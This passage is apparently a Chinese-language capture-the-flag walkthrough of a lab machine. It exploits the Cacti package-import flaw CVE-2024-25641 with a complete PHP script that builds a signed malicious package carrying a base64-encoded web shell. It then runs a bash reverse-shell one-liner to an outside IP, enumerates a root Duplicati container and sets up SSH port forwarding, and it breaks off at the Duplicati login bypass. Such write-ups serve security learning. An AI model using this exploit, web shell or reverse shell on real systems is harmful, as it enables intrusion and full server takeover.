
成功!
CVE-2024-25641漏洞利用
登录Cacti监控系统后,对之前找到的数个漏洞进行筛选,最终决定使用CVE-2024-25641任意文件上传漏洞:RCE vulnerability when importing packages · Advisory · Cacti/cacti · GitHub

根据漏洞描述,首先创建恶意压缩包生成脚本:
<?php
$xmldata = "<xml>
   <files>
       <file>
           <name>resource/shell.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = base64_decode("PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+");
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("exploit.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat exploit.xml | gzip -9 > exploit.xml.gz; rm exploit.xml");
?>

运行该脚本后,切换到Import/Export -> Import Packages界面,选中恶意压缩包和内部的后门程序后,点击Import上传:
上传完毕后,访问http://cacti.monitorsthree.htb/cacti/resource/shell.php?cmd=id:

木马运行正常!直接在本地443端口启动netcat监听,随后执行如下命令反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.17.89/443 0>&1'

成功!!
权限提升
目录信息收集
进入系统后,执行目录信息收集,在/opt/目录下发现了backups和duplicati两个可疑文件夹,以及docker-compose.yml配置文件:


查看Docker应用配置文件内容并检查网络状态,发现靶机在内网8200端口上运行了Duplicati在线备份管理系统,且容器以root用户身份运行,配置文件位于/opt/duplicati/config/目录下:
version: "3"

services:
  duplicati:
    image: lscr.io/linuxserver/duplicati:latest
    container_name: duplicati
    environment:
      - PUID=0
      - PGID=0
      - TZ=Etc/UTC
    volumes:
      - /opt/duplicati/config:/config
      - /:/source
    ports:
      - 127.0.0.1:8200:8200
    restart: unless-stopped

进入/opt/duplicati/config/目录,发现目录内包含了Duplicati的SQLite数据库:
经分析研判,决定通过Duplicati进行提权。
Duplicati登录绕过后RCE
在目录信息收集阶段,我们已经发现靶机内网8200端口存在以root用户身份运行的Docker容器,且容器内应用为Duplicati,现在尝试进行利用,首先转发端口到本地:
ssh -fCNR 8200:localhost:8200 root@10.10.17.89 -p 22222
随后访问http://127.0.0.1:8200/:
